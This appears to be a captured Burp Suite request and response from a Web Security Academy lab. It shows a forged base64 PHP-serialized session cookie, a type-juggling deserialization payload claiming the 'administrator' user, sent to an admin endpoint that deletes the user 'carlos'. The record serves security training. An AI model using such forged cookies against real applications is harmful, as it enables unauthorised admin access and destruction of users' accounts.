 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a9b006203ac6bc7824b0c7d00c2003d.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9Cg==
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer:
https://0a9b006203ac6bc7824b0c7d00c2003d.web-security-academy.net/l
ogin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6